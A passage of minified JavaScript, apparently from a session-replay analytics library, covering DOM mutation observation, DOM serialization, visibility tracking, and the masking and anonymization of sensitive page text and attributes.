e=[];try{e=os(t.cssRules,i=>i.cssText)}catch{}return e}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"setStyleSheets",null),s})(),rE=ji(cE,"optimizeMutations"),nE=csSymbol.for("ignoreNextSerialization");function oE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!bt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=bt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!bt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!bt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,N=g.nextSibling!==T;for(let G=0;G<_;G++){let B=g.addedNodes[G],P=g.addedNodes[_-G-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&N&&(n.set(g.nextSibling,P),N=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function aE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function cE(s){let r=oE(),t=[];for(let e of s)e.type==="childList"&&aE(e,r);for(let e of s)switch(e.type){case"attributes":hE(e,r,t);break;case"characterData":lE(e,r,t);break;case"childList":fE(e,r,t);break}return t}function lE(s,r,t=[]){let e=s.target;return bt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!dE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function hE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return bt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var uE=30;function dE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+uE,!1)}function fE(s,r,t=[]){let e=bt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):bt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Jr(s.removedNodes,w=>{if(bt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[nE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Kl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ze=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static ch(e){if(s.shadowRootFilters.length>0&&fr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Kl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Kl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Pi.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.ch(document),this.shadowRootObserver=new vr(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.ch(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.np=i;let n=So(o=>e(o,this),!0);this.R=ui("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Jd(i,n):i!=null?i:n}observe(){s.observe(this.R,this.np)}disconnect(){s.disconnect(this.R,this.np)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.ch(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),pE=(()=>{class s{constructor(t){this.R=t,this.lh=!1,this.f_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>_e(()=>t(e)),this.op=new il(e=>_e(async()=>{await qh(),this.f_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.ap=new iE(t))}observe(){var t;this.lh=!1,this.U=new ze(e=>this.p_(e),(e,i)=>{i==="added"&&this.g_(e)}),this.U.observe(),this.op.observe(),(t=this.ap)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.op.disconnect(),(e=this.ap)===null||e===void 0||e.disconnect(),this.lh=!0}p_(t){if(this.lh)return;let e=rE(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){Ct.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:Ct.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:bt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ur(t.addedNodes)};this.R(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:os(t.removedNodes,c=>c)};this.R(o)}}g_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return vt([F()],s.prototype,"processAttributeChanged",null),vt([F()],s.prototype,"processCharacterDataChanged",null),vt([F()],s.prototype,"processChildListChanged",null),s})(),gE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),mE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),yE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),EE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),SE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),vE=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Lc(t)&&(i[n].value=ju(t))}return i}}return s})(),Jl={workTime:40,async:!0,initialDOM:!0},_E={serialize:Gu()},qr=csSymbol("InitialDom"),Ql=csSymbol.for("ignoreNextSerialization");function zu(s){return s[Ql]?(delete s[Ql],!0):!1}function Gu(s=Jl){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Jl.workTime);let n=ui("serialize:callback",_=>e(_)),o=new an,c=(_,w)=>{_.hasChildNodes()&&o.push({node:_,serializedNode:w});let T=_ instanceof Element&&csElementshadowRoot.apply(_);if(T){let D=w.shadowRoot=Wr(T);s.async&&s.initialDOM&&yt.setProperty(T,qr,!0),c(T,D)}},u,d=!0,p=8,g=ui("work",()=>{var _;if(d)u=Wr(t),s.async&&s.initialDOM&&yt.setProperty(t,qr,!0),c(t,u),d=!1;else if(o.isEmpty)return;let w=bE(100);for(;!o.isEmpty;){if(s.async&&w.elapsed()>=s.workTime){--p<=0&&csSetTimeout(g);return}let{node:T,serializedNode:D}=o.pop(),V=(_=D.children)!==null&&_!==void 0?_:[];if(dn(T))continue;let O=0;for(let N=csNodefirstChild.apply(T);N;N=csNodenextSibling.apply(N)){if(zu(N))continue;let G=Wr(N);s.async&&s.initialDOM&&yt.setProperty(N,qr,!0),V[O++]=G,c(N,G)}}s.async?csSetTimeout(()=>n(u)):e(u)});if(!s.async)s.workTime=1/0,g();else for(let _=0;_<p;_++)csSetTimeout(g,1)}}function wE(s){let r=Wr(s),t=r;if(dn(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))zu(n)||(t.children[e++]=ac(n));let i=s.shadowRoot;return i&&(t.shadowRoot=ac(i)),r}var ac=ji(wE,"serializeSync");function Wr(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new ns(s),r.attributes=TE(s);break;case 3:t=new Bu(s);break;case 4:t=new gE(s);break;case 8:t=new mE(s);break;case 10:t=new yE(s);break;case 9:t=new EE(s);break;case 11:t=new SE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function AE(){qr=csSymbol("InitialDom")}function bE(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=$.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=$.elapsed()),t-this.started}}}function TE(s){return dn(s)?[]:vE.create(s)}var sn=(()=>{class s{constructor(t){this.type="asyncEvent",this.hh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.hh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ni=t,this.hh=!0,this.R&&this.R(this.ni)}complete(t){this.hh&&t(this.ni),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),Ge=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:$.now(),t.timestamp==null&&(t.timestamp=$.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),RE=Gu(),CE=(()=>{class s extends Ge{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.R=$y(this.m_,this),this.G=new pE(this.R),this.G.observe();let t=Bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,AE(),t()};this.produceEvent(new sn(i=>RE(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.ba=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=ot(e.target),i.targetProps=yt.getProperties(e.target)),[e,i]}m_(t){if(!this.y_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=yr(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=$r(e.target),i.linkRel=Jh(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?$r(e.target.parentElement):null,i.parentProps=e.target.parentElement?yt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=Ot(e.target)?$r(e.target):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.previousSibling=e.previousSibling?ot(e.previousSibling):null,Bt.mutations.serializedMutations.measure(()=>{i.nodes=os(e.nodes,ac)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?ot(e.previousSibling):null,i.nextSibling=e.nextSibling?ot(e.nextSibling):null,i.nodesIds=os(e.nodes,ot),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=os(e.nodes,ot),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=Wr(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Ta(t){return this.ba&&!yt.getProperty(t,qr)}y_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Ta(t.target)||z.isMaskedElement(t.target)||z.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Ta(e)||z.isMaskedElement(e)||z.isMaskedElementChild(e))}case"attributeChanged":return this.Ta(t.target)||z.isMaskedElementChild(t.target)||z.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Ta(t.target)||z.isMaskedElementChild(t.target);default:return!1}}}return s})(),di=(()=>{let s;return function(r){function t(i){return i.type==="DomEvent"}r.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}r.isAttributeChangedEvent=e}(s||(s={})),s})(),Bi=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=ui("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{this.Pt=csArray.prototype.filter.call(this.Pt,e=>e!==t)}}emitEvent(t){_e(()=>csArray.prototype.forEach.call(this.Pt,e=>e(t)))}}return s.pendingEvents=0,s})(),IE=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i){if(n instanceof ns){let c=z.getMaskedAttributeDetails(n);n.attributes=this.Ra(n,c)}if(z.getMaskedElementDetails(n).state===z.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==n);continue}yt.traverse(n,c=>{if(c instanceof ns){let u=z.getMaskedAttributeDetails(c);c.attributes=this.Ra(c,u);let d=z.getMaskedElementDetails(c);d.state===z.MaskedElementState.Parent&&(this.Ca(c,d),e++)}})}return e>0&&it.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=z,n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=n[c],d=o[c],p=z.getMaskedElementDetails(d);if(p.state===i.Child){delete n[c];continue}else if(d.type!==1)continue;let g=z.getMaskedAttributeDetails(d);for(let _ of(e=g.attributes)!==null&&e!==void 0?e:[])u.attributes&&delete u.attributes[_];p.state===i.Parent&&this.Ca(u,p)}}Ra(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ca(t,e){var i;let n=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:n,namespaceURI:""}),ns.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=n,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return as([oe("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),es=(()=>{let s;return function(r){r.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",r.WHITELISTED_STATUS="whitelisted";function t(n){return yt.getProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP)===r.WHITELISTED_STATUS}r.isWhitelistedElement=t;function e(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,r.WHITELISTED_STATUS)}r.whitelistElement=e;function i(n){yt.setProperty(n,r.ANONYMIZED_TEXT_STATUS_PROP,void 0)}r.removeWhitelistElement=i}(s||(s={})),s})(),PE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,OE="\uFF41",NE=/[^ａ\s]/g,ME="a";function Ii(s){let r=csString.prototype.replace.call(s,PE,OE);return csString.prototype.replace.call(r,NE,ME)}function qu(s,r){let t=r==="number"?"0":"\u2022";return csString.prototype.replace.call(s,/\S/g,t)}var Wu=(()=>{class s{constructor(t,e,i,n=null,o=!1){this.fs=t,this.kn=e,this.D=i,this.Ia=n,this.E_=o,this.xn=$c(this.kn)}sanitize(t,e){return yt.traverse(t,(i,n)=>{if(i.anonymized=this.fs,i.nodeType===ke.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:u}=this.getAnonymizedValue(o.data,n?n==null?void 0:n.localName:e==null?void 0:e.targetLocalName,n?yt.getProperties(n):e==null?void 0:e.targetProps);i.anonymized=u,o.data=c;return}if(ns.isElement(i))return this.S_(i);if(i.nodeType===ke.CDATA_SECTION_NODE){let o=i;o.data=this.fs?Ii(o.data):this.D.checkAndAnonymizePII(o.data,this.Ia);return}}),t}setAnonymization(t){this.fs=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let n=(i==null?void 0:i[es.ANONYMIZED_TEXT_STATUS_PROP])===es.WHITELISTED_STATUS;return this.fs&&!n?{anonymizedValue:Ii(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ia),withAnonymization:!1}}S_(t){let e=Vi(t.attributes,n=>n.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,n=>(n.anonymized=this.fs,n.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,n.name,n.value,i),n))}getAnonymizedAttributeValue(t,e,i,n,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.v_(e,i,o))return n;if(Vp(i))return Up(e,i,n)?this.D.anonymizePII(n):n;let c=this.E_&&i==="placeholder";return this.fs&&(jp(e,i,o)||c)?Ii(n):this.fs?"":this.D.checkAndAnonymizePII(n,null)}v_(t,e,i){return Lp(t,e,i)||this.xn.has(e)}}return s})(),Zl=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.__(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static __(t){return(e,i)=>t(os(e,DE),i)}}return s})();function DE(s){return s.isVisible||!bt.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var cc=()=>(s,r,t)=>{t.value=kE(t.value)};function kE(s){let r=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var n;let o=(n=this)!==null&&n!==void 0?n:e;if(t=arguments,o[r])return;o[r]=!0,Mc(()=>{o[r]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=r,i}cc.isScheduled=(s,r)=>{let t=r.oncePerTickSymbol;return s[t]};var xE=(()=>{class s{constructor(t){this.R=t,this.oi=new Map,this.cp=e=>{let i=e.target;if(this.oi.has(i))return!0;let n=!1;return this.oi.forEach((o,c)=>{n||!this.oi.get(c).subtree||(n=c.contains(i))}),n},Bt.general.nbOfMutationObservers.increase(),this.U=new csMutationObserver(e=>{cc.isScheduled(this,this.garbageCollect)&&(e=Jr(e,this.cp)),e.length&&_e(()=>t(e,this))})}disconnect(){Bt.general.nbOfMutationObservers.decrease(),this.U.disconnect(),this.oi=new Map}takeRecords(){return this.U.takeRecords()}observe(t,e){return Bt.mutations.elementMutationObserved.increase(),this.oi.set(t,e),this.U.observe(t,e)}unobserve(t){this.oi.has(t)&&(Bt.mutations.elementMutationObserved.decrease(),this.oi.delete(t),this.garbageCollect())}garbageCollect(){Bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Jr(this.takeRecords(),this.cp);t.length&&this.R(t,this),this.U.disconnect(),this.oi.forEach((e,i)=>this.U.observe(i,e))})}}return vt([cc()],s.prototype,"garbageCollect",null),s})(),LE=(()=>{class s{constructor(t){this.R=t,this.Ms=new Set}onMutations(t){if(Kr(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ms.values())bt.isConnected(e)||(this.Ms.delete(e),this.R(e))}observe(t){this.G||(this.G=new ze(e=>csSetTimeout(()=>this.onMutations(e))),this.G.observe()),this.Ms.add(t)}disconnect(){var t;(t=this.G)===null||t===void 0||t.disconnect(),this.Ms.clear(),this.G=void 0}}return vt([F("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),VE=300,ci=(()=>{class s{constructor(t){this.Pa=new Set,this.w_=new LE(e=>this.lp(e)),this.K=!1,this.Nt=t?{...th,...t}:th}stop(){var t,e;this.K=!1,(t=this.Ln)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect()}start(t){if(this.K)throw new Error("VisibilityObserver is already started");this.R=ui("VisibilityObserver:callback",(i,n)=>t(i,n));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:VE};this.Ln=Zl.create(i=>this.handleIntersection(i),e),this.U=new xE(i=>csSetTimeout(()=>{ut(i,n=>this.lp(n.target))})),this.uh(),this.K=!0}observe(t){if(!this.K)throw new Error("Observer is stopped.");this.Nt.reobserve===!1&&t[this.fh]||(Bt.visibilityObserver.nbElements.increase(),t[this.fh]=!0,this.watchIntersection(t))}uh(){this.Oa=csSymbol("isVisible"),this.fh=csSymbol("ObservedElement"),this.ph=csSymbol("LinkedElement"),this.hp=csSymbol("Tracked")}lp(t){this.Pa.add(t);for(let e of this.A_(t))this.Pa.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Pa.keys(),t=>{!t.isConnected||bt.areAncestorsHiddenByCSS(t)||t[this.fh]&&this.watchIntersection(t)}),this.Pa.clear()}watchIntersection(t){this.U.unobserve(t),this.Ln.unobserve(t);let e=bt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.up(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Ln.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Oa],this.Ln.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){bt.isVisibleInDocument(i)||this.b_(i);continue}let n=this.Nt.allowSameMatch||!e.target[this.Oa];e.target[this.Oa]=!0,n&&!this.Nt.delay&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Oa]&&i&&this.onVisibilityChanged(e.target,cr.VisibleInViewPort)}},this.Nt.delay)}b_(t){Bt.visibilityObserver.hiddenElements.increase();let 